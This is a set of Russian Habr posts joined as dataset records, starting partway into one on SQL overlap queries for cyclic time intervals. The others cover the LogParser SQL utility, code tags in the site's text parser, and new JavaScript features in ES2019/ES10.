SELECT * FROM `lparty_ads`
WHERE
((`prime_start` < `prime_end` AND @start < @end)
AND NOT (`prime_end`<= @start OR @end <=`prime_start` )
OR
(( (`prime_start` < `prime_end` AND @start > @end) OR (`prime_start` > `prime_end` AND @start < @end))
AND NOT
( `prime_end` <= @start AND @end <= `prime_start` ))
OR (`prime_start` > `prime_end` AND @start > @end))
```
И упрощенный вариант из комментария от [kirillzorin](http://habrahabr.ru/users/kirillzorin/):
```
set @start := X;
set @end := Y;
select * from tab
where greatest(start, @start) <= least(end, @end)
or ((end > @start or @end > start) and sign(start - end) <> sign(@start - @end))
or (end < start and @end < @start);
```
Запрос вполне работоспособен и, что самое забавное, справедлив для любых замкнутых систем счисления — будь то час, сутки, неделя, месяц, год. А еще, этот метод не использует «костылей», вроде дополнительных полей.
Скорее всего, я изобрёл велосипед. Но ввиду того, что сам я не нашел подобной информации, когда она мне понадобилась — предполагаю, что этот метод не слишком широко освещен. На этом моё повествование заканчивается. | https://habr.com/ru/post/209138/ | null | ru | null |
# LogParser — привычный взгляд на непривычные вещи
Когда я в очередной раз использовал LogParser, то чтобы проникнуться и чужим опытом, ввел его название в поиск на Хабре. Как результат — сообщение «Удивительно, но поиск не дал результатов». Вот уж воистину удивительно, когда столь интересный инструмент обойден вниманием. Пришла пора восполнить этот пробел. Итак, встречайте [LogParser](http://www.microsoft.com/downloads/details.aspx?FamilyID=890cd06b-abf8-4c25-91b2-f8d975cf8c07&DisplayLang=en). Маленькая, но чертовски полезная утилита для любителей SQL.
Из названия инструмента, казалось бы, очень непросто понять, что он делает в разделе SQL. А правда заключается в том, что он такой же LogParser, как и ChartGenerator. В то смысле, что он справляется с обоими задачами с одинаковыми успехом. В целом я бы его охарактеризовал как SQL-процессор гетерогенных данных. Концепция работы в общем такова, что он берет данные из некоторого формата и преобразует их в табличный вид (собственно говоря, только на этом этапе и выполняется иногда парсинг). Затем, посредством выполнения над этими табличными данными некоторого SQL-запроса формирует таблицу с результатом и сохраняет ее опять же в некотором формате. Если коротко, то цепочка выглядит как подготовка входных данных->SQL-процессинг->генерация выходных данных. Или, как это проиллюстрировано в документации:

Пора, пожалуй переходить от теории к практике, ибо она гораздо более наглядна. Начнем для затравки с такого примера:
`X:\>LogParser.exe -i:FS -o:CSV "SELECT TOP 100 HASHMD5_FILE(Path) AS Hash, COUNT(*) AS FileCount, AVG(Size) AS FileSize INTO Duplicates.csv FROM X:\Folder\*.* GROUP BY Hash HAVING FileCount > 1 AND FileSize > 0 ORDER BY FileSize DESC"
Statistics:
-----------
Elements processed: 10
Elements output: 2
Execution time: 0.06 seconds`
Я думаю многие сразу догадалось, что за таинство здесь произошло. В привычном и знакомом SQL-стиле мы осуществляем выборку… файлов из папки X:\Folder, группируем эти файлы по MD5, чтобы выявить среди них дубликаты по содержанию. Естественно, отбрасываем те случаи, когда количество таких файлов = 1 (т.е. одинаковых нет). В дополнение мы упорядочиваем найденные дубли в порядке убывания размера и выводим только top100 самых великовесных. Чтобы убедиться в правильности результата — загляните в файл Duplicates.csv. Там вы найдете что-то в следующем духе:
`Hash,FileCount,FileSize
7EF9FDF4B8BDD5B0BBFFFA14B3DAD42D,2,5321
5113280B17161B4E2BEC7388E617CE91,2,854`
Первым значением будет MD5-хэш найденных дублей, вторым — их количество и третьим — размер. Попробуем теперь разложить код примера в соответствии с ранее описываемой концепцией. Входные данные определяются провайдером входного формата и некоторым адресом согласно выбранному провайдеру. В нашем случае он задается опцией -i:FS для файловой системы. А адресуются конкретные данные (папка X:\Folder) в части FROM нашего SQL-запроса. Запрос к реестру, например, для ветки \HKLM\Software выглядел бы так: LogParser.exe -i:REG «SELECT \* FROM \HKLM\Software». Провайдер — REG, адрес — \HKLM\Software.
По умолчанию LogParser предлагает нам следующие провайдеры исходных форматов:
**IIS Log File Input Formats**
* IISW3C: parses IIS log files in the W3C Extended Log File Format.
* IIS: parses IIS log files in the Microsoft IIS Log File Format.
* BIN: parses IIS log files in the Centralized Binary Log File Format.
* IISODBC: returns database records from the tables logged to by IIS when configured to log in the ODBC Log Format.
* HTTPERR: parses HTTP error log files generated by Http.sys.
* URLSCAN: parses log files generated by the URLScan IIS filter.
**Generic Text File Input Formats**
* CSV: parses comma-separated values text files.
* TSV: parses tab-separated and space-separated values text files.
* XML: parses XML text files.
* W3C: parses text files in the W3C Extended Log File Format.
* NCSA: parses web server log files in the NCSA Common, Combined, and Extended Log File Formats.
* TEXTLINE: returns lines from generic text files.
* TEXTWORD: returns words from generic text files.
**System Information Input Formats**
* EVT: returns events from the Windows Event Log and from Event Log backup files (.evt files).
* FS: returns information on files and directories.
* REG: returns information on registry values.
* ADS: returns information on Active Directory objects.
**Special-purpose Input Formats**
* NETMON: parses network capture files created by NetMon.
* ETW: parses Enterprise Tracing for Windows trace log files and live sessions.
* COM: provides an interface to Custom Input Format COM Plugins.
Уже немало. А учитывая, что можно создавать свои собственные провайдеры — вообще замечательно. Позже я затрону этот вопрос и покажу как можно их создавать как «по-взрослому», используя скомпилированные сборки, так и «на-лету», просто с помощью скриптов.
Формат артефакта на выходе определяется похожим образом. Опцией -o:CSV мы указали, что нас интересует провайдер для CSV-файлов, а в части INTO нашего SQL-запроса адресовали искомый файл, куда будет сохранен результат. По аналогии с входными провайдерами перечислим и выходные, доступные «из коробки».
**Generic Text File Output Formats**
* NAT: formats output records as readable tabulated columns.
* CSV: formats output records as comma-separated values text.
* TSV: formats output records as tab-separated or space-separated values text.
* XML: formats output records as XML documents.
* W3C: formats output records in the W3C Extended Log File Format.
* TPL: formats output records following user-defined templates.
* IIS: formats output records in the Microsoft IIS Log File Format.
**Special-purpose Output Formats**
* SQL: uploads output records to a table in a SQL database.
* SYSLOG: sends output records to a Syslog server.
* DATAGRID: displays output records in a graphical user interface.
* CHART: creates image files containing charts.
Давайте попробуем еще один пример для затравки с совершенно другими входными и выходными провайдерами. Например, часто встречаемая задача по анализу логов веб-сервера и выводу топа ссылающихся сайтов.
`c:\Program Files\Log Parser 2.2>LogParser.exe -i:W3C -o:CHART "SELECT TOP 10 DISTINCT EXTRACT_TOKEN(EXTRACT_TOKEN(cs(Referer), 1, '://'), 0, '/') AS Domain, COUNT(*) AS Hits INTO Hits.gif FROM X:\ex0909.log WHERE cs(Referer) IS NOT NULL AND Domain NOT LIKE '%disele%' GROUP BY Domain ORDER BY Hits DESC" -chartType:Column3D -chartTitle:"Top 10 referrers" -groupSize:800x600
Statistics:
-----------
Elements processed: 1410477
Elements output: 10
Execution time: 16.92 seconds`
Как видите, LogParser перемолотил почти полтора миллиона записей менее чем за 17 секунд с нетривиальными условиями на древнем Pentium D 2.8, что, на мой взгляд, далеко не такой плохой результат. Ну а главный результат — на картинке:
Мне кажется — это потрясающий инструмент для базаданщиков :), ибо позволяет применить магию SQL там, где нам зачастую хотелось, но было невозможно. За сим тезисом я пока приостановлю своё повествование. Во-первых, говорить о LogParser можно еще очень долго и в рамки одного поста он не поместится. Во-вторых, хочется надеятся, что настоящего материала достаточно, чтобы хоть чуть-чуть заинтересовать коллег по цеху и понять, насколько они разделяют мой восторг от этой утилиты. А как только будут заинтересованные в продолжении, я незамедлительно это сделаю, благо нераскрытых тем осталось очень много. Это и режим конвертирования. И формирование выходных данных напрямую, а также с помощью LogParser-шаблонов и XSLT. Инкрементный режим для работы с большими объемами данных. Создание собственных входных форматов на примере C# и JavaScript. Использование LogParser из приложений. Мультввод и мультивывод в несколько файлов. Знакомство с обилием тонкостями SQL LogParser'а, включая громадье его функций. Различные опции и настройки командной строки. Тонкости тех или иных провайдеров и их настройка. Ну и конечно, больше примеров всяких и разных :) | https://habr.com/ru/post/85758/ | null | ru | null |
# Улучшения в работе парсера
Появилась возможность вставки кода. Чтобы всё получилось, код необходимо вставлять в тег
`> <code>
>
> ваш код должен быть тут
>
> code>`
Иначе, теги съест парсер
Пример:
`> // Добавляем возможность подсветки синтаксиса с помощью в теге code
>
> $jevix->cfgAllowTags(array('font'));
>
> $jevix->cfgSetTagChilds('code', array('font'), false, true);
>
> $jevix->cfgAllowTagParams('font', array('color'));
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
читать дальше
В дальнейшем мы собираемся встроить подсветку синтаксиса на Хабр, а пока для получения раскрашенного кода советую использовать сервисы наподобие [Source Code Highlighter](http://source.virtser.net).
Так же, исправлены несколько незначительных багов среди которых:
1. точка в файле .htaccess
2. многоточие после вопросительного?.. и восклицательного!.. знаков
**P.S.** Так же работает тег
```
. Его можно использовать для вывода текста as-is. С сохранением пробелов и переводов строки:
>
> ```
>
>
> /\/\\_ \_
> \_oo \
> |\_\_\_- /)
> ||--||
>
>
> ```
>
>
>
``` | https://habr.com/ru/post/36864/ | null | ru | null |
# EcmaScript 10 — JavaScript в этом году (ES2019)
Стандартизация JS перешла на годичный цикл обновлений, а начало года — отличное время для того чтобы узнать, что нас ждёт в юбилейной — уже десятой редакции EcmaScript!
*ES*9 — [актуальная версия спецификации](https://www.ecma-international.org/publications/standards/Ecma-262.htm).
*ES*10 — всё ещё [черновик](https://tc39.github.io/ecma262/).
На сегодняшний день в [*Stage* **4** #](https://habr.com/ru/post/437806/#-stage-4) — всего несколько предложений.
А в [*Stage* **3** #](https://habr.com/ru/post/437806/#-stage-3) — целая дюжина!
Из них, на мой взгляд, самые интересные — [приватные поля классов #](https://habr.com/ru/post/437806/#privatnyestaticheskiepublichnye-metodysvoystvaatributy-u-klassov), [шебанг грамматика для скриптов #](https://habr.com/ru/post/437806/#shebang-grammatika), [числа произвольной точности #](https://habr.com/ru/post/437806/#bolshie-chisla-s-bigint), [доступ к глобальному контексту #](https://habr.com/ru/post/437806/#globalthis--novyy-sposob-dostupa-k-globalnomu-kontekstu) и [динамические импорты #](https://habr.com/ru/post/437806/#dinamicheskiy-importdynamic).

Автор фото: kasper.green; Жёлтый магнит: elfafeya.art & kasper.green
Содержание
----------
### [Пять стадий #](#pyat-stadiy)
### [Stage 4 — Final #](#-stage-4)
• [`**catch**` — аргумент стал необязательным #](#neobyazatelnyy-argument-u-catch);
• [`**Symbol().description**` — акцессор к описанию символа #](#dostup-k-opisaniyu-simvolnoy-ssylki);
• [`**'строки EcmaScript'**` — улучшенная совместимость с **JSON** форматом #](#stroki-ecmascript-sovmestimye-s-json);
• [`**.toString()**` — прототипный метод обновлён #](#dorabotka-prototipnogo-metoda-tostring).
• [`**Object.fromEntries()**` — создание объекта из массива пар — ключ\значение #](#sozdanie-obekta-metodom-objectfromentries);
• [`**.flat()**` и **`.flatMap()`** — прототипные методы массивов #](#odnomernye-massivy-s-flat-i-flatmap).
---
### [Stage 3 — Pre-release #](#-stage-3)
• [`**#**` — приватное всё у классов, через октоторп #](#privatnyestaticheskiepublichnye-metodysvoystvaatributy-u-klassov);
• [`**#!/usr/bin/env node**` — шебанг грамматика для скриптов #](#shebang-grammatika);
• [`**BigInt()**` — новый примитив, для чисел произвольной точности #](#bolshie-chisla-s-bigint);
• [`**globalThis**` — новый способ доступа к глобальному контексту #](#globalthis--novyy-sposob-dostupa-k-globalnomu-kontekstu);
• [`**import(dynamic)**` — динамический импорт #](#dinamicheskiy-importdynamic);
• [`**import.meta**` — мета-информация о загружаемом модуле #](#importmeta--meta-informaciya-o-zagruzhaemom-module);
• [`**JSON.stringify()**` — фикс метода #](#fiks-metoda-jsonstringify);
• [`**RegExp**` — устаревшие возможности #](#ustarevshie-vozmozhnosti-regexp);
• [`**.trimStart()**` и **`.trimEnd()`** — прототипные методы строк #](#prototipnye-metody-strok-trimstart-i-trimend);
• [`**.matchAll()**` — **`.match()`** с глобальным флагом #](#matchall--novyy-prototipnyy-metod-strok);
### [Итоги #](#itogi)
---
Пять стадий
-----------
*Stage* **0** ↓ **Strawman** **Наметка** Идея, которую можно реализовать через **Babel**-плагин.;
*Stage* **1** ↓ **Proposal** **Предложение** Проверка жизнеспособности идеи.;
*Stage* **2** ↓ **Draft** **Черновик** Начало разработки спецификации.;
*Stage* **3** ↓ **Candidate** **Кандидат** Предварительная версия спецификации.;
*Stage* **4** ֍ **Finished** **Завершён** Финальная версия спецификации на этот год.
---
Мы рассмотрим только *Stage* **4** — де-факто, вошедший в стандарт.
И *Stage* **3** — который вот-вот станет его частью.
---
֍ Stage 4
---------
Эти изменения уже вошли в стандарт.
### Необязательный аргумент у `catch`
<https://github.com/tc39/proposal-optional-catch-binding>
До *ES*10 блок `catch` требовал обязательного аргумента для сбора информации об ошибке, даже если она не используется:
```
function isValidJSON(text) {
try {
JSON.parse(text);
return true;
} catch(unusedVariable) { // переменная не используется
return false;
}
}
```

*Edge* пока не обновлён до *ES*10, и ожидаемо валится с ошибкой
Начиная с редакции *ES*10, круглые скобки можно опустить и `catch` станет как две капли воды похож на `try`.

Мой Chrome уже обновился до *ES*10, а местами и до *Stage* **3**. Дальше скриншоты будут из *Chrome*
**исходный код**
```
function isValidJSON(text) {
try {
JSON.parse(text);
return true;
} catch { // без аргумента
return false;
}
}
```
Доступ к описанию символьной ссылки
-----------------------------------
<https://tc39.github.io/proposal-Symbol-description/>
Описание символьной ссылки можно косвенно получить методом toString():
```
const symbol_link = Symbol("Symbol description")
String(symbol_link) // "Symbol(Symbol description)"
```
Начиная с *ES*10 у символов появилось свойство description, доступное только для чтения. Оно позволяет без всяких танцев с бубном получить описание символа:
```
symbol_link.description
// "Symbol description"
```
В случае если описание не задано, вернётся — `undefined`:
```
const without_description_symbol_link = Symbol()
without_description_symbol_link.description
// undefined
const empty_description_symbol_link = Symbol('')
empty_description_symbol_link.description
// ""
```
### Строки EcmaScript совместимые с JSON
<https://github.com/tc39/proposal-json-superset>
EcmaScript до десятой редакции утверждает, что *JSON* является подмножеством `JSON.parse`, но это неверно.
*JSON* строки могут содержать неэкранированные символы разделителей линий **`U+2028`** *LINE SEPARATOR* и абзацев **`U+2029`** *PARAGRAPH SEPARATOR*.
Строки *ECMAScript* до десятой версии — нет.
Если в *Edge* вызвать `eval()` со строкой `"\u2029"`,
он ведёт себя так, словно мы сделали перенос строки — прямо посреди кода:

C *ES*10 строками — всё в порядке:
### Доработка прототипного метода `.toString()`
<http://tc39.github.io/Function-prototype-toString-revision/>
**Цели изменений*** убрать обратно несовместимое требование:
> Если реализация не может создать строку исходного кода, соответствующую этим критериям, она должна вернуть строку, для которой eval будет выброшено исключение с ошибкой синтаксиса.
* уточнить «функционально эквивалентное» требование;
* стандартизировать строковое представление встроенных функций и хост-объектов;
* уточнить требования к представлению на основе «фактических характеристик» объекта;
* убедиться, что синтаксический анализ строки содержит то же тело функции и список параметров, что и оригинал;
* для функций, определенных с использованием кода ECMAScript, toString должен возвращать фрагмент исходного текста от начала первого токена до конца последнего токена, соответствующего соответствующей грамматической конструкции;
* для встроенных функциональных объектов toStringне должны возвращать ничего, кроме NativeFunction;
* для вызываемых объектов, которые не были определены с использованием кода ECMAScript, toString необходимо вернуть NativeFunction;
* для функций, создаваемых динамически (конструкторы функции или генератора) toString, должен синтезировать исходный текст;
* для всех других объектов, toString должен бросить TypeError исключение.
```
// Пользовательская функция
function () { console.log('My Function!'); }.toString();
// function () { console.log('My Function!'); }
// Метод встроенного объекта объект
Number.parseInt.toString();
// function parseInt() { [native code] }
// Функция с привязкой контекста
function () { }.bind(0).toString();
// function () { [native code] }
// Встроенные вызываемые функциональный объекты
Symbol.toString();
// function Symbol() { [native code] }
// Динамически создаваемый функциональный объект
Function().toString();
// function anonymous() {}
// Динамически создаваемый функциональный объект-генератор
function* () { }.toString();
// function* () { }
// .call теперь обязательно ждёт, в качестве аргумента, функцию
Function.prototype.toString.call({});
// Function.prototype.toString requires that 'this' be a Function"
```
### Создание объекта методом `Object.fromEntries()`
<https://github.com/tc39/proposal-object-from-entries>
*работает в Chrome*
Аналог `_.fromPairs` из `lodash`:
```
Object.fromEntries([['key_1', 1], ['key_2', 2]])
// {key_1: 1; key_2: 2}
```
### Одномерные массивы с `.flat()` и `.flatMap()`
<https://github.com/tc39/proposal-flatMap>
*работает в Chrome*
Массив обзавёлся прототипами `.flat()` и `.flatMap()`, которые в целом похожи на реализации в *lodash*, но всё же имеют некоторые отличия. Необязательный аргумент — устанавливает максимальную глубину обхода дерева:
```
const deep_deep_array = [
'≥0 — первый уровень',
[
'≥1 — второй уровень',
[
'≥2 — третий уровень',
[
'≥3 — четвёртый уровень',
[
'≥4 — пятый уровень'
]
]
]
]
]
// 0 — вернёт массив без изменений
deep_deep_array.flat(0)
// ["≥0 — первый уровень", Array(2)]
// 1 — глубина по умолчанию
deep_deep_array.flat()
// ["первый уровень", "второй уровень", Array(2)]
deep_deep_array.flat(2)
// ["первый уровень", "второй уровень", "третий уровень", Array(2)]
deep_deep_array.flat(100500)
// ["первый уровень", "второй уровень", "третий уровень", "четвёртый уровень", "пятый уровень"]
```
`.flatMap()` эквивалентен последовательному вызову `.map().flat()`. Функция обратного вызова, передаваемая в метод, должна возвращать массив который станет частью общего плоского массива:
```
['Hello', 'World'].flatMap(word => [...word])
// ["H", "e", "l", "l", "o", "W", "o", "r", "l", "d"]
```
С использованием только `.flat()` и `.map()`, пример можно переписать так:
```
['Hello', 'World'].map(word => [...word]).flat()
// ["H", "e", "l", "l", "o", "W", "o", "r", "l", "d"]
```
Также нужно учитывать, что у `.flatMap()` в отличии от `.flat()` нет настроек глубины обхода. А значит склеен будет только первый уровень.
---
֍ Stage 3
---------
Предложения вышедшие из статуса черновика, но ещё не вошедшие в финальную версию стандарта.
### Приватные\статические\публичные методы\свойства\атрибуты у классов
<https://github.com/tc39/proposal-class-fields>
<https://github.com/tc39/proposal-private-methods>
<https://github.com/tc39/proposal-static-class-features>
В некоторых языках есть договорённость, называть приватные методы через видимый пробел ( «**\_**» — такая\_штука, ты можешь знать этот знак под неверным названием — нижнее подчёркивание).
Например так:
```
php
class AdultContent {
private $_age = 0;
private $_content = '…is dummy example content (•)(•) —3 (.)(.) only for adults…';
function __construct($age) {
$this-_age = $age;
}
function __get($name) {
if($name === 'content') {
return " (age: ".$this->_age.") → ".$this->_getContent()."\r\n";
}
else {
return 'without info';
}
}
private function _getContent() {
if($this->_contentIsAllowed()) {
return $this->_content;
}
return 'Sorry. Content not for you.';
}
private function _contentIsAllowed() {
return $this->_age >= 18;
}
function __toString() {
return $this->content;
}
}
echo "
```
";
echo strval(new AdultContent(10));
// (age: 10) → Sorry. Content not for you
echo strval(new AdultContent(25));
// (age: 25) → …is dummy example content (•)(•) —3 only for adults…
$ObjectAdultContent = new AdultContent(32);
echo $ObjectAdultContent->content;
// (age: 32) → …is dummy example content (•)(•) —3 only for adults…
?>
```
```
Напомню — это только договорённость. Ничто не мешает использовать префикс для других целей, использовать другой префикс, или не использовать вовсе.
Лично мне импонирует идея использовать видмый пробел в качестве префикса для функций, возвращающих `this`. Так их можно объединять в цепочку вызовов.
Разработчики спецификации *EcmaScript* пошли дальше и сделали префикс-**октоторп** ( «**#**» —решётка, хеш ) частью синтаксиса.
Предыдущий пример на *ES*10 можно переписать следующим образом:
```
export default class AdultContent {
// Приватные атрибуты класса
#age = 0
#adult_content = '…is dummy example content (•)(•) —3 (.)(.) only for adults…'
constructor(age) {
this.#setAge(age)
}
// Статический приватный метод
static #userIsAdult(age) {
return age > 18
}
// Публичное свойство
get content () {
return `(age: ${this.#age}) → ` + this.#allowed_content
}
// Приватное свойство
get #allowed_content() {
if(AdultContent.userIsAdult(this.age)){
return this.#adult_content
}
else {
return 'Sorry. Content not for you.'
}
}
// Приватный метод
#setAge(age) {
this.#age = age
}
toString () {
return this.#content
}
}
const AdultContentForKid = new AdultContent(10)
console.log(String(AdultContentForKid))
// (age: 10) → Sorry. Content not for you.
console.log(AdultContentForKid.content)
// (age: 10) → Sorry. Content not for you.
const AdultContentForAdult = new AdultContent(25)
console.log(String(AdultContentForAdult))
// (age: 25) → …is dummy example content (•)(•) —3 (.)(.) only for adults…
console.log(AdultContentForAdult.content)
// (age: 25) → …is dummy example content (•)(•) —3 (.)(.) only for adults…
```
Пример излишне усложнён для демонстрации приватных свойств, методов и атрибутов разом. Но в целом JS — радует глаз своей лаконичностью по сравнению с PHP вариантом. Никаких тебе private function \_..., ни точек с запятой в конце строки, и точка вместо «->» для перехода вглубь объекта.
Геттеры именованные. Для динамических имён — прокси-объекты.
Вроде бы мелочи, но после перехода на JS, всё меньше желания возвращаться к PHP.
К слову приватные акцессоры доступны только с Babel 7.3.0 и старше.
На момент написания статьи, самая свежая версия по версии npmjs.com — 7.2.2
Ждём в Stage 4!
### Шебанг грамматика
<https://github.com/tc39/proposal-hashbang>
Хешбэнг — знакомый юниксоидам способ указать интерпретатор для исполняемого файла:
```
#!/usr/bin/env node
// в скрипте
'use strict';
console.log(1);
```
```
#!/usr/bin/env node
// в модуле
export {};
console.log(1);
```
в данный момент, на подобный фортель, *Chrome* выбрасывает `SyntaxError: Invalid or unexpected token`
### Большие числа с BigInt
<https://github.com/tc39/proposal-bigint>
**поддержка браузерами**
Максимальное целое число, которое можно безопасно использовать в JavaScript (2⁵³ — 1):
```
console.log(Number.MAX_SAFE_INTEGER)
// 9007199254740991
```
BigInt нужен для использования чисел произвольной точности.
Объявляется этот тип несколькими способами:
```
// используя 'n' постфикс в конце более длинных чисел
910000000000000100500n
// 910000000000000100500n
// напрямую передав в конструктор примитива BigInt() без постфикса
BigInt( 910000000000000200500 )
// 910000000000000200500n
// или передав строку в тот-же конструктор
BigInt( "910000000000000300500" )
// 910000000000000300500n
// пример очень большого числа длиной 1642 знака
BigInt( "9999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999" )
\\ 9999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999n
```
Это новый примитивный тип:
```
typeof 123;
// → 'number'
typeof 123n;
// → 'bigint'
```
Его можно сравнивать с обычными числами:
```
42n === BigInt(42);
// → true
42n == 42;
// → true
```
Но математические операции нужно проводить в пределах одного типа:
```
20000000000000n/20n
// 1000000000000n
20000000000000n/20
// Uncaught TypeError: Cannot mix BigInt and other types, use explicit conversions
```
Поддерживается унарный минус, унарный плюс возвращает ошибку:
```
-2n
// -2n
+2n
// Uncaught TypeError: Cannot convert a BigInt value to a number
```
### `globalThis` — новый способ доступа к глобальному контексту
<https://github.com/tc39/proposal-global>
*работает в Chrome*
Поскольку реализации глобальной области видимости зависят от конкретного движка, раньше приходилось делать что-то вроде этого:
```
var getGlobal = function () {
if (typeof self !== 'undefined') { return self; }
if (typeof window !== 'undefined') { return window; }
if (typeof global !== 'undefined') { return global; }
throw new Error('unable to locate global object');
};
```
И даже такой вариант не гарантировал, что всё точно будет работать.
`globalThis` — общий для всех платформ способ доступа к глобальной области видимости:
```
// Обращение к глобальному конструктору массива
globalThis.Array(1,2,3)
// [1, 2, 3]
// Запись собственных данных в глобальную область видимости
globalThis.myGLobalSettings = {
it_is_cool: true
}
// Чтение собственных данных из глобальной области видимости
globalThis.myGLobalSettings
// {it_is_cool: true}
```
### Динамический `import(dynamic)`
<https://github.com/tc39/proposal-dynamic-import>
**поддержка браузерами**
Хотелось переменные в строках импорта‽ С динамическими импортами это стало возможно:
```
import(`./language-packs/${navigator.language}.js`)
```
Динамический импорт — асинхронная операция. Возвращает промис, который после загрузки модуля возвращает его в функцию обратного вызова.
Поэтому загружать модули можно — отложенно, когда это необходимо:
```
element.addEventListener('click', async () => {
// можно использовать await синтаксис для промиса
const module = await import(`./events_scripts/supperButtonClickEvent.js`)
module.clickEvent()
})
```
Синтаксически, это выглядит как вызов функции `import()`, но не наследуется от `Function.prototype`, а значит вызвать через `call` или `apply` — не удастся:
```
import.call("example this", "argument")
// Uncaught SyntaxError: Unexpected identifier
```
### import.meta — мета-информация о загружаемом модуле.
<https://github.com/tc39/proposal-import-meta>
*работает в Chrome*
В коде загружаемого модуля стало возможно получить информацию по нему. Сейчас это только адрес по которому модуль был загружен:
```
console.log(import.meta);
// { url: "file:///home/user/my-module.js" }
```
### Фикс метода `JSON.stringify()`
<https://github.com/tc39/proposal-well-formed-stringify>
В разделе [8.1 RFC 8259](https://tools.ietf.org/html/rfc8259#section-8.1) требуется, чтобы текст *JSON*, обмениваемый за пределами замкнутой экосистемы, кодировался с использованием UTF-8, но JSON.stringify может возвращать строки, содержащие кодовые точки, которые не представлены в UTF-8 (в частности, суррогатные кодовые точки от U+D800 до U+DFFF)
Так строка `\uDF06\uD834` после обработки JSON.stringify() превращается в `\\udf06\\ud834`:
```
/* Непарные суррогатные единицы будут сериализованы с экранированием последовательностей */
JSON.stringify('\uDF06\uD834')
'"\\udf06\\ud834"'
JSON.stringify('\uDEAD')
'"\\udead"'
```
Такого быть не должно, и новая спецификация это исправляет. *Edge* и *Chrome* уже обновились.
### Устаревшие возможности RegExp
<https://github.com/tc39/proposal-regexp-legacy-features>
Спецификация для устаревших функций *RegExp*, вроде `RegExp.$1`, и `RegExp.prototype.compile()` метода.
### Прототипные методы строк `.trimStart()` и `.trimEnd()`
<https://github.com/tc39/proposal-string-left-right-trim>
*работает в Chrome*
По аналогии с методами `.padStart()` и `.padEnd()`, обрезают пробельные символы в начале и конце строки соответственно:
```
const one = " hello and let ";
const two = "us begin. ";
console.log( one.trimStart() + two.trimEnd() )
// "hello and let us begin."
```
### .matchAll() — новый прототипный метод строк.
<https://github.com/tc39/proposal-string-matchall>
*работает в Chrome*
Работает как метод `.match()` с включенным флагом `g`, но возвращает итератор:
```
const string_for_searh = 'olololo'
// Вернёт первое вхождение с дополнительной информацией о нём
string_for_searh.match(/o/)
// ["o", index: 0, input: "olololo", groups: undefined]
//Вернёт массив всех вхождений без дополнительной информации
string_for_searh.match(/o/g)
// ["o", "o", "o", "o"]
// Вернёт итератор
string_for_searh.matchAll(/o/)
// {_r: /o/g, _s: "olololo"}
// Итератор возвращает каждое последующее вхождение с подробной информацией,
// как если бы мы использовали .match без глобального флага
for(const item of string_for_searh.matchAll(/o/)) {
console.log(item)
}
// ["o", index: 0, input: "olololo", groups: undefined]
// ["o", index: 2, input: "olololo", groups: undefined]
// ["o", index: 4, input: "olololo", groups: undefined]
// ["o", index: 6, input: "olololo", groups: undefined]
```
Аргумент должен быть регулярным выражением, иначе будет выброшено исключение:
```
'olololo'.matchAll('o')
// Uncaught TypeError: o is not a regexp!
```
---
Итоги
-----
*Stage* **4** привнёс скорее косметические изменения. Интерес представляет *Stage* **3**. Большинство из предложений в *Chrome* уже реализованы, а свойства у объектов — очень ждём.
---
Исправления в статье
--------------------
Если заметил в статье неточность, ошибку или есть чем дополнить — ты можешь написать мне [личное сообщение](https://habr.com/ru/conversations/KasperGreen/), а лучше самому воспользоваться репозиторием статьи <https://github.com/KasperGreen/es10>. За активный вклад, награжу жёлтым магнитом-медалью с КДПВ.
Материалы по теме
-----------------
 [Актуальная версия стандарта Ecma-262](https://www.ecma-international.org/publications/standards/Ecma-262.htm)
 [Черновик следующей версии стандарта Ecma-262](https://tc39.github.io/ecma262/)
[ECMAScript](https://ru.wikipedia.org/wiki/ECMAScript)
[Новые #приватные поля классов в JavaScript](https://medium.com/devschacht/javascripts-new-private-class-fields-c60daffe361b)
 [Обзор возможностей стандартов ES7, ES8 и ES9](https://habr.com/ru/company/ruvds/blog/431872/)
